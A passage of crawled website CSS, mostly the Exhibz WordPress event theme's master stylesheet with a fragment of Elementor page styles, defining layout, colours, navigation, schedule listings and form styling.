45px 0px;}.elementor-4084 .elementor-element.elementor-element-c7432b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4084 .elementor-element.elementor-element-37f7bc1{padding:10px 0px 45px 0px;}.elementor-4084 .elementor-element.elementor-element-94a63f0 .elementskit-section-title-wraper p{color:var( --e-global-color-d562061 );}.elementor-4084 .elementor-element.elementor-element-d42bb78{width:85%;}.elementor-4084 .elementor-element.elementor-element-ea584b2 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-4084 .elementor-element.elementor-element-93723e8{width:15%;}.elementor-4084 .elementor-element.elementor-element-9d12b63 .ekit-btt{text-align:right;}}@media(min-width:768px){.elementor-4084 .elementor-element.elementor-element-41024c6{width:29.223%;}.elementor-4084 .elementor-element.elementor-element-c7432b8{width:37.081%;}.elementor-4084 .elementor-element.elementor-element-d42bb78{width:47.083%;}.elementor-4084 .elementor-element.elementor-element-93723e8{width:19.191%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4084 .elementor-element.elementor-element-23ce206{width:37%;}.elementor-4084 .elementor-element.elementor-element-d42bb78{width:57%;}.elementor-4084 .elementor-element.elementor-element-93723e8{width:6%;}}

--- FILE ---
content_type: text/css
request_url: https://speakevent.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.5.2
body_size: 27848
content:
/*------- social color -----*/
/**
 * Theme Name: Exhibz
 * Theme URI: https://themeforest.net/user/tripples/portfolio
 * Description: This is a skull theme which we use to develope new themes. textdomain: exhibz, class: Exhibz, var: $exhibz_, constants: EXHIBZ_, function: exhibz_
 *
 */
/* Table of Content
********************************
# Reset & Basics
# Basic
# Typography
# Links
# Buttons
# Menu
# Main Content
# Core WordPress
# Search
# Blog
# Widget
# Footer
# Resonsive
# text logo
# Sticky sidebar
*/
/*------- social color -----*/ /* Global
================================================== */
body {
  color: #5a5a5a;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
  font-size: 16px;
  line-height: 26px;
}

html.fonts-loaded body {
  font-family: "Roboto", sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #1c1c24;
  margin-bottom: 20px;
  font-weight: bold;
  font-display: swap;
}

h1,
h2 {
  font-weight: 900;
}

html.fonts-loaded h1,
html.fonts-loaded h2,
html.fonts-loaded h3,
html.fonts-loaded h4,
html.fonts-loaded h5,
html.fonts-loaded h6 {
  font-family: "Raleway", sans-serif;
}

a {
  color: #e7015e;
}
a:hover {
  text-decoration: none;
}

.form-control {
  border: 1px solid #f1f1f1;
  padding: 6px 20px;
  height: 50px;
  font-size: 14px;
  border-radius: 0;
}

.xs-page-header {
  margin: 0 0 60px;
}
.xs-page-header h2 {
  font-size: 28px;
  margin: 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #f1f1f1;
}

/* Gradient*/
.gradient {
  position: relative;
}
.gradient:before {
  position: absolute;
  left: 0;
  top: 0;
  background-image: -o-linear-gradient(306deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  background-image: linear-gradient(144deg, #321575 0%, #8d0b93 51%, #ff0066 100%, #ff057c 100%);
  width: 100%;
  height: 100%;
  content: "";
  opacity: 0.902;
}

/* Title */
.title-section-area .section-title .sub-title {
  display: block;
  margin-bottom: 10px;
}

/* Button */
.btn,
.btn-primary,
.wp-block-button .wp-block-button__link:not(.has-background) {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background: #e7015e;
  height: 50px;
  padding: 0 35px;
  line-height: 50px;
  border-radius: 3px;
  border: 0;
}
.btn:hover,
.btn-primary:hover,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
  background: #222;
  color: #fff;
}

.btn-link {
  font-size: 16px;
  font-weight: 700;
  color: #222222;
  text-decoration: none !important;
}

.btn-link i {
  margin-left: 6px;
  position: relative;
  top: 2px;
}

.btn-link:hover {
  color: #e7015e;
}

/* Common navbar mobile */
.navbar-toggler {
  padding: 8px 12px;
  background: #e7015e;
  color: #fff;
  border-color: #e7015e;
  position: absolute;
  top: -40px;
  right: 0;
}
.navbar-toggler .navbar-toggler-icon {
  background: none;
  width: auto;
  height: auto;
}
.navbar-toggler .navbar-toggler-icon i {
  color: #fff;
  font-weight: bold;
  font-size: 22px;
}

/* Default font color */
.elementor-widget-tabs .elementor-tab-content {
  color: #5a5a5a;
}

/* Header Top
================================================== */
.header-top {
  padding: 30px 0;
}
.header-top ul {
  display: inline-block;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.header-top .header-contact-info li {
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  padding: 0 20px;
  border-right: 1px solid #85299c;
  color: #fff;
}
.header-top .header-contact-info li i {
  margin-right: 10px;
}
.header-top .social-links {
  padding: 0 10px;
}
.header-top .social-links li {
  display: inline-block;
  font-size: 14px;
  margin: 0 10px;
}
.header-top .social-links li a {
  color: #fff;
}
.header-top .qoute-btn {
  padding-left: 15px;
}
.header-top .qoute-btn .ticket-btn.btn {
  float: none;
  margin-top: 0;
}
.header-top .header-top-info {
  text-align: right;
}

.header-transparent .header-top .logo {
  padding-top: 0;
}

.cart-btn {
  display: inline-block;
  margin-right: 15px;
  padding: 8px 0;
  margin-top: 23px;
  font-size: 18px;
  color: #e7015e;
}
.cart-btn:hover {
  color: #e7015e;
}

/*-- Nav Search start --*/
.nav-search {
  cursor: pointer;
  color: #fff;
  text-align: center;
}
.nav-search i {
  font-size: 14px;
  font-weight: 900;
}

.search-block {
  background: #1f1f1f;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 15px 20px;
  position: absolute;
  right: 0;
  top: 56px;
  width: 350px;
  z-index: 10;
  margin-top: 0;
}
.search-block .form-control {
  background: none;
  border: 0;
  border-bottom: 1px solid #4d4542;
  color: #fff;
  width: 100%;
  height: 40px;
  padding: 0 12px;
  font-size: 15px;
  font-style: italic;
}
.search-block .search-button {
  position: absolute;
  right: 0;
  background: transparent;
  border: none;
  color: #7a7a7d;
  top: 5px;
}
.search-block .search-close {
  color: #fff;
  position: absolute;
  top: -58px;
  right: 15px;
  font-size: 32px;
  cursor: pointer;
  padding: 5px;
  width: 30px;
  height: 30px;
  line-height: 14px;
  text-align: center;
}
.search-block .input-group-btn {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  border: none;
  color: #fff;
}

.nav-search-area {
  position: relative;
}
.nav-search-area .nav-search.hide {
  opacity: 0;
  visibility: hidden;
}

/* Header
================================================== */
.xs-header {
  background: #fff;
  border-bottom: 1px solid #f1f1f1;
  z-index: 999999;
}
.xs-header .site-title {
  font-size: 26px;
  margin-top: 25px;
}

.header-standard .navbar-brand.logo {
  padding: 15px 0 0;
}

.header-transparent {
  position: absolute;
  width: 100%;
  left: 0;
  top: 10px;
  z-index: 2;
  height: auto;
  padding: 0;
}
.header-transparent .navbar.navbar-light ul.navbar-nav > li > a {
  color: #fff;
}

.admin-bar .header-transparent {
  top: 30px;
}

.h-transparent2 .navbar.navbar-light {
  padding: 28px 0 0 0;
}
.h-transparent2 .ticket-btn.btn {
  border-radius: 36px;
  -webkit-box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.15);
  background: #fff;
  color: #3b1d82;
  font-size: 14px;
}
.h-transparent2 .ticket-btn.btn:hover {
  color: #fff;
}

.h-transparent2.navbar-fixed.sticky {
  background: rgba(255, 255, 255, 0.95);
}
.h-transparent2.navbar-fixed.sticky .logo {
  padding: 0;
}
.h-transparent2.navbar-fixed.sticky .navbar.navbar-light {
  padding: 0;
}
.h-transparent2.navbar-fixed.sticky .navbar.navbar-light ul.navbar-nav > li > a {
  color: #3b1d82;
}

.nav-center .navbar.navbar-light .collapse.justify-content-end {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.nav-center .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #3b1d82;
}

/* Main menu
================================================== */
.navbar.navbar-light {
  padding: 5px 0 0 0;
}
.navbar.navbar-light .dropdown-menu {
  margin: 0;
}
.navbar.navbar-light ul.navbar-nav > li {
  position: relative;
  float: none;
  display: inline-block;
  margin: 0 20px;
  background: none;
}
.navbar.navbar-light ul.navbar-nav > li > a {
  color: #1c1c24;
  line-height: 80px;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0 5px;
  position: relative;
  display: inline-block;
  -o-transition: color 500ms !important;
  transition: color 500ms !important;
  -webkit-transition: color 500ms !important;
}
.navbar.navbar-light ul.navbar-nav > li > a.opened:after {
  -webkit-transform: rotate(0deg);
      -ms-transform: rotate(0deg);
          transform: rotate(0deg);
}
.navbar.navbar-light ul.navbar-nav > li.dropdown > a {
  position: relative;
}
.navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
  font-family: "iconfont";
  position: absolute;
  clear: both;
  content: "\e874";
  display: block;
  font-size: 14px;
  right: 0;
  top: 50%;
  margin-top: -40px;
  border: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu {
  width: 200px;
  background: #fff;
  border: 0;
  border-radius: 0;
  padding: 0 10px;
  display: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  z-index: 999;
  padding: 15px;
  white-space: pre-wrap;
  /* css-3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, since 1999 */
  word-wrap: break-word;
  border-top: 1px solid #eaeaea;
  background: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:first-child > a {
  border-top: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu {
  top: 0;
  border: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li a {
  color: #1c1c24;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li.active a, .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li ul.dropdown-menu li:hover a {
  color: #e7015e;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.dropdown > a:after {
  font-family: "iconfont";
  position: absolute;
  clear: both;
  content: "\e874";
  display: block;
  font-size: 14px;
  right: 0;
  top: 50%;
  margin-top: -40px;
  border: 0;
}
@media (min-width: 992px) {
  .navbar.navbar-light ul.navbar-nav > li:hover ul.dropdown-menu {
    display: block;
  }
}

.main-menu > .menu-item > .dropdown-menu > .menu-item > .dropdown-menu {
  right: 100%;
  top: 0;
  left: auto;
}

.header-classic {
  background: rgba(66, 64, 72, 0.25);
}
.header-classic .justify-content-end {
  -webkit-box-pack: start !important;
  -ms-flex-pack: end !important;
  justify-content: flex-start !important;
}
@media (min-width: 1200px) {
  .header-classic .navbar.navbar-light ul.navbar-nav > li:first-child {
    margin-left: 0;
  }
}
.header-classic .navbar.navbar-light ul.navbar-nav > li > a {
  line-height: 60px;
}
.header-classic .navbar.navbar-light ul.navbar-nav > li.dropdown > a:after {
  margin-top: -32px;
}

.nav-center-logo .logo {
  max-width: 170px;
  position: relative;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  z-index: 1;
  display: inline-block;
}
@media (min-width: 992px) {
  .nav-center-logo .logo {
    position: absolute;
    left: 47%;
    right: auto;
  }
}
@media (max-width: 991px) {
  .nav-center-logo .navbar-toggler {
    top: -60px;
  }
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li > a {
  color: #191919;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center {
  min-width: 170px;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.logo-center a {
  text-indent: -9999px;
  line-height: 0;
}
.nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a {
  background: #e7015e;
  height: 40px;
  line-height: 40px;
  padding: 1px 25px 0;
  margin-top: 18px;
  color: #fff !important;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  white-space: nowrap;
}

@media (min-width: 1200px) {
  .navbar-fixed.sticky {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
    margin: 0;
    -webkit-box-shadow: 0 8px 17px rgba(61, 61, 61, 0.02);
            box-shadow: 0 8px 17px rgba(61, 61, 61, 0.02);
    background: #fff;
  }
  .navbar-fixed.sticky.fade_down_effect {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
  }
  .navbar-fixed.sticky.nav-center .ticket-btn.btn {
    margin-top: 0;
  }
  .sticky.header-transparent,
.sticky.header-classic {
    background: rgba(26, 24, 49, 0.95);
  }
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/* Ticket Button
=================================================*/
.ticket-btn.btn {
  background: #00c1c1;
  height: 40px;
  line-height: 40px;
  padding: 0px 25px;
  margin-top: 22px;
  float: right;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ticket-btn.btn:hover {
  background: #e7015e;
}

@media (min-width: 992px) {
  header .navbar-brand.logo {
    padding: 0 !important;
    max-width: 158px;
  }
}
/* header fullwidth
================================================== */
@media (min-width: 1200px) {
  .header-fullwidth .logo {
    margin-left: 40px;
  }
  .header-fullwidth.sticky {
    background: #283747;
  }
  .header-fullwidth.sticky .header-fullwidth-nav {
    margin-top: 0;
  }
}
@media (min-width: 992px) {
  .header-fullwidth .header-fullwidth-nav {
    background: #283747;
    padding-right: 20px;
    margin-top: 10px;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light {
    display: inline-block;
  }
  .header-fullwidth .header-fullwidth-nav .ticket-btn {
    font-size: 13px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0px 30px;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-parent::after {
    position: absolute;
    content: "";
    bottom: 0;
    height: 6px;
    width: 100%;
    background: #e74c3c;
    left: 0;
    right: 0;
    top: 3px;
    margin: auto;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a {
    position: relative;
    z-index: 1;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before {
    position: absolute;
    bottom: 40%;
    width: 100%;
    left: 0;
    height: 6px;
    background: #e7015e;
    content: "";
    opacity: 0;
    z-index: -1;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-item > a:before, .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.active > a:before {
    opacity: 1;
  }
}
@media (max-width: 1025px) {
  .header-fullwidth .ticket-btn {
    display: none;
  }
}

/* Intro Feature
================================================== */
.single-intro-text {
  padding: 40px 45px 40px 40px;
  -webkit-box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  overflow: hidden;
  position: relative;
  background: #ffffff;
  z-index: 2;
}
.single-intro-text i {
  position: absolute;
  right: -10px;
  top: 20px;
  font-size: 55px;
  color: #bababa;
}
.single-intro-text p {
  margin-bottom: 0;
}
.single-intro-text .count-number {
  position: absolute;
  right: -55px;
  bottom: -55px;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #e7015e;
  color: #ffffff;
  display: block;
  text-align: left;
  font-size: 16px;
  font-weight: 700;
  padding: 25px 30px;
}
.single-intro-text.single-contact-feature {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #eeeeee;
  border-radius: 0;
}
.single-intro-text.single-contact-feature span {
  font-size: 20px;
}
.single-intro-text.feature-style4 {
  position: relative;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.single-intro-text.feature-style4 .feature-img img {
  width: 100%;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.single-intro-text.feature-style4 .feature-content-item {
  position: absolute;
  left: 0;
  bottom: -115px;
  background: rgba(25, 25, 25, 0.8);
  padding: 50px 40px 70px;
  -webkit-transform: skew(0deg, -9deg);
  -ms-transform: skew(0deg, -9deg);
  transform: skew(0deg, -9deg);
  width: 100%;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.single-intro-text.feature-style4 .feature-content {
  -webkit-transform: skew(0deg, 9deg);
  -ms-transform: skew(0deg, 9deg);
  transform: skew(0deg, 9deg);
}
.single-intro-text.feature-style4 .feature-content .ts-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  z-index: 1;
  position: relative;
}
.single-intro-text.feature-style4 .feature-content p {
  color: #fff;
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.single-intro-text.feature-style4 .feature-content i {
  right: 0px;
  top: -15px;
}
.single-intro-text.feature-style4:hover .feature-content-item {
  bottom: -40px;
  background: #b48b4e;
}
.single-intro-text.feature-style4:hover .feature-content p {
  opacity: 1;
}
.single-intro-text.feature-style4:hover .feature-img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

/* Main container
================================================== */
.main-container {
  padding: 80px 0;
}

/*hero content
================================================== */
.hero-form-content {
  background: #fff;
  padding: 40px 30px;
  text-align: center;
  border-top: 4px solid #e7015e;
}
.hero-form-content h2 {
  font-size: 36px;
  font-weight: 800;
  position: relative;
  margin-bottom: 30px;
}
.hero-form-content p {
  margin-bottom: 35px;
}

.hero-form .form-control {
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-radius: 0;
  margin-bottom: 10px;
  font-size: 14px;
  padding-left: 5px;
}
.hero-form .form-control:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: none;
}
.hero-form .btn {
  display: block;
  width: 100%;
}
.hero-form select {
  width: 100%;
  border: none;
  border: 1px solid #e1e1e1;
  font-size: 16px;
  padding: 12px 17px;
  color: #888888;
  line-height: 27px;
  margin-bottom: 40px;
}
.hero-form select option {
  border: none;
  line-height: 28px;
  padding: 10px 0;
}

/* Newsletter
================================================== */
.newsletter-form {
  position: relative;
  z-index: 1;
}
.newsletter-form .form-group .form-control {
  background: transparent;
  border: none;
  border-bottom: 1px solid #6f55b0;
  border-radius: 0;
  font-size: 14px;
  line-height: 40px;
  padding: 0;
  color: #fff;
}
.newsletter-form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}
.newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::-moz-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::placeholder {
  color: #fff;
}
.newsletter-form .form-group .btn {
  position: absolute;
  right: 0;
  top: 0;
}

/*============================
 ts schedule
 ===========================*/
/* Schedule tab title
================================================== */
img.schedule-slot-speakers.tab-speaker-img-2 {
  top: 130px !important;
}

.ts-schedule .ts-schedule-content .column-title {
  font-size: 36px;
  font-weight: 800;
  color: #3b1d82;
  position: relative;
  padding-bottom: 30px;
}
.ts-schedule .ts-schedule-content .column-title span {
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 26px;
  color: #5a5a5a;
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 10px;
  margin-top: -5px;
}
.ts-schedule .ts-schedule-content .column-title:after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  background-image: url(../images/shape/title.png);
  background-repeat: no-repeat;
  background-position: contain;
  width: 70px;
  height: 10px;
  margin: auto auto 0;
  top: auto;
  bottom: 0;
}
.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content,
.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content {
  margin: 30px 30px 0 0;
  display: inline-block;
  text-align: center;
}
.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content .schedule-slot-speakers,
.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content .schedule-slot-speakers {
  width: 60px;
  height: 60px;
}

.ts-schedule-info {
  position: relative;
}
.ts-schedule-info ul {
  position: relative;
  text-align: center;
  border: none;
  min-height: 445px;
}
.ts-schedule-info ul li a {
  height: 245px;
  width: 245px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background-image: -o-linear-gradient(135deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  background-image: linear-gradient(-45deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  background-image: -ms-linear-gradient(-45deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  opacity: 0.502;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  color: #ffffff;
  padding: 100px 0;
}
.ts-schedule-info ul li a h3 {
  font-size: 30px;
  font-weight: 700;
  color: #ffffff;
  opacity: 0.5;
}
.ts-schedule-info ul li a span {
  text-transform: uppercase;
  opacity: 0.5;
}
.ts-schedule-info ul li:nth-child(1) a {
  top: 140px;
  background-image: -o-linear-gradient(340deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  background-image: linear-gradient(110deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
}
.ts-schedule-info ul li:nth-child(2) a {
  left: 130px;
  top: -15px;
}
.ts-schedule-info ul li:nth-child(3) a {
  top: 100px;
  left: auto;
  right: 0;
  background-image: -o-radial-gradient(50% 50%, circle closest-side, rgb(87, 198, 225) 0%, rgb(180, 159, 218) 0%, rgb(122, 197, 216) 0%, rgb(238, 162, 162) 0%, rgb(177, 175, 240) 0%, rgb(131, 109, 240) 100%);
  background-image: radial-gradient(50% 50%, circle closest-side, rgb(87, 198, 225) 0%, rgb(180, 159, 218) 0%, rgb(122, 197, 216) 0%, rgb(238, 162, 162) 0%, rgb(177, 175, 240) 0%, rgb(131, 109, 240) 100%);
}
.ts-schedule-info ul li a.active {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  opacity: 1;
  z-index: 2;
}
.ts-schedule-info ul li a.active h3,
.ts-schedule-info ul li a.active span {
  opacity: 1;
}

.schedule-listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.schedule-listing .schedule-slot-time {
  color: #ffffff;
  background: #e7015e;
  padding: 60px 20px;
  font-size: 15px;
  font-weight: 700;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 18%;
          flex: 0 0 18%;
  max-width: 18%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
.schedule-listing .schedule-slot-time span {
  display: block;
  line-height: 26px;
}
.schedule-listing .schedule-slot-info {
  position: relative;
  padding: 35px 40px 35px 170px;
  border: 1px dashed #e5e5e5;
  border-left: none;
  width: 100%;
}
.schedule-listing .schedule-slot-info .schedule-slot-speakers {
  position: absolute;
  left: 40px;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  bottom: 0;
  margin: auto;
}
.schedule-listing .schedule-slot-info .schedule-slot-title {
  font-size: 24px;
}
.schedule-listing .schedule-slot-info .schedule-slot-title strong {
  font-size: 14px;
  color: #888888;
  margin-left: 12px;
}
.schedule-listing .schedule-slot-info p {
  margin-bottom: 0;
}
.schedule-listing:nth-of-type(even) .schedule-slot-time {
  position: relative;
  z-index: 1;
}
.schedule-listing:nth-of-type(even) .schedule-slot-time:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  z-index: -1;
}
.schedule-listing.launce .schedule-slot-time {
  padding: 40px 28px;
}
.schedule-listing.launce .schedule-slot-title {
  float: left;
  margin-bottom: 0;
}
.schedule-listing.launce .schedule-slot-info-content img {
  float: right;
}
.schedule-listing.multi-schedule-list .multi-speaker {
  float: left;
  margin-right: 20px;
  height: 100%;
  text-align: center;
  min-width: 140px;
}
.schedule-listing.multi-schedule-list .multi-speaker .speaker-content {
  margin-bottom: 15px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-speakers {
  position: relative;
  left: 0;
  width: 80px;
  height: 80px;
  margin: auto auto 5px;
}
.schedule-listing.multi-schedule-list .schedule-speaker {
  font-size: 14px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info {
  padding-left: 30px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
  float: left;
  margin-right: 30px;
  min-width: 130px;
  text-align: center;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
  width: 80px;
  height: 80px;
  margin: auto auto 5px;
}

.schedule-listing-btn {
  text-align: center;
  margin-top: 60px;
}

.schedule-tabs .tab-pane.active,
.direction-tabs .tab-pane.active {
  -webkit-animation-name: fadeRight;
  animation-name: fadeRight;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*============================
 ts-map-tab
 ===========================*/
.ts-map-tabs {
  position: relative;
}
.ts-map-tabs .elementor-tabs-wrapper {
  height: 70px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title {
  padding: 20px 0px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title span,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  font-size: 16px;
  color: #888888;
  font-weight: 700;
  border-bottom: 2px solid transparent;
  position: relative;
  padding: 16px 20px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title span:before,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before {
  position: absolute;
  left: 0;
  top: 47px;
  content: "";
  width: 10px;
  height: 10px;
  display: block;
  border-color: #e7015e;
  border-width: 2px;
  border-style: solid;
  right: 0;
  margin: auto;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  border-top: 0;
  border-left: 0;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title:before {
  position: absolute;
  left: 0;
  bottom: 0;
  top: auto;
  content: "";
  background: #f5f5f5;
  width: 100%;
  height: 2px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active span,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
  color: #e7015e;
  border-color: #e7015e;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active span:before,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a:before {
  opacity: 1;
  visibility: visible;
}
.ts-map-tabs .elementor-tab-content {
